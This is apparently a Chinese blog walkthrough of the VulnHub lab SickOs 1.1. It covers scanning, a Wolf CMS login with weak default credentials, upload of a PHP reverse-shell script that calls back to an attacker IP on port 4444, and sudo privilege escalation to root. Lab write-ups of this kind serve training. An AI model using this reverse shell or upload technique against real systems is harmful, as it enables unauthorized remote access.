vulnhub-SickOs 1.1

靶机地址:https://www.vulnhub.com/entry/sickos-11,132/

目标:得到root权限&找到flag.txt

作者:尼德霍格007

时间:2021-8-2

一、信息收集



扫描目标主机ip地址

nmap -sP 192.168.21.0/24

可以看到靶机ip地址是192.168…21.148,192.168.21.128是kali攻击机的ip地址



接下来扫描开放的端口

nmap -A -p 1-64000 192.168.21.148

可以看到靶机开放了22,3128,和一个8080端口且3128是个代理端口,



用nikto扫描一下

nikto -h 192.168.21.148 -useproxy http://192.168.21.148:3128



用nikto扫描出很多信息,透露了/cgi-bin/status位置(容易受到shellshock攻击),这边还存在robots.txt,访问一下robots.txt



我们先开启代理,如果不用代理80是没打开的

然后访问它的80端口

祝贺你!!!看了一下源码没啥信息

打开robots

发现一个目录/wolfcms,经过百度之后发现这是一个内容管理系统并且存在文件上传漏洞



网上找了下别人登录cms的链接

http://192.168.21.148/wolfcms/?/admin/login

试试弱密码



使用admin/admin登陆成功



Files选项里面可以上传文件或者更改文件

二、获取shell

创建一个反弹shell的木马

<?php

$sock=fsockopen('192.168.21.128',4444);

$descriptorspec=array(

0=>$sock,

1=>$sock,

2=>$sock

);

$process=proc_open('/bin/sh',$descriptorspec,$pipes);

proc_close($process);

echo phpinfo();

?>



把它保存为php文件,然后上传



在kali中开启监听

之后在这里点击访问上传的nide.php文件

http://192.168.21.148/wolfcms/public/

即可获得shell

找一下,很容易就找到了配置文件,在其中发现了数据库账户和密码

这里可以使用python进入tty

python -c 'import pty;pty.spawn("/bin/bash")'



看看有哪儿些用户

三、提权



有个sickos用户,试试能不能用刚才获得数据库密码登录

试了一下,还真行



查看一下用户id,发现sickos用户在sudo组里,所以这里直接sudo提权,得到root权限

四、总结

这次靶机渗透中间遇到了好几次障碍,后来各种百度谷歌终于解决了,其中涉及的shell反弹木马、提权等还需要我进一步学习。

1125

1125

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?